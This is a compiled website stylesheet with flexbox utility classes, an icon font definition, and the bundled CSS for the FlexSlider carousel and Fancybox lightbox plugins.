  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner__heading, h2, h3, h4, h5, h6 { color: #132E4A; font-weight: 700; line-height: 1.2; }

h1 + hr, .sub-banner__heading + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-bottom: 6px solid #217CCE; }

hr.short { width: 100%; max-width: 80px; margin: 10px 0; }

hr.short.centered { margin: 10px auto; }

p.cta { color: #005BAD; font-weight: 500; font-size: 1.11111rem; }

.primary-color { color: #005BAD; }

.secondary-color { color: #132E4A; }

.third-color { color: #08141F; }

i { vertical-align: middle; }

.heading { font-family: "Inria Serif", serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

